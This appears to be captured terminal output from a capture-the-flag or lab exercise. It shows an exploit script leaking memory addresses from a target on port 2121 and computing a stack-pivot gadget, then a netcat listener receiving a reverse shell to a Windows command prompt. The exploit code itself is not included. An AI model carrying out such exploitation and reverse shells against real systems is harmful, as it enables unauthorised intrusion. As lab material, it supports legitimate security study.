 ➜ rainbow2 ./xpl.py
[+] Opening connection to 10.10.73.242 on port 2121: Done
[*] leaking [b'738F1AAE', b'3FEA4120', b'3FEA4120', b'00F5E7E8', b'01141966']
[*] binary leak = 0x3fea4120
[*] base address = 0x3fe90000
[*] Pivot Gadget : add esp, 0xd60 = 0x3fea139d
[*] Closed connection to 10.10.73.242 port 2121
➜ rainbow2 _
➜ rainbow2 sudo nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.8.0.138] from (UNKNOWN) [10.10.73.242] 49880
➜ rainbow2 sudo nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.8.0.138] from (UNKNOWN) [10.10.73.242] 49961
Microsoft Windows [Version 10.0.20348.709]
(c) Microsoft Corporation. All rights reserved.
C:\shared>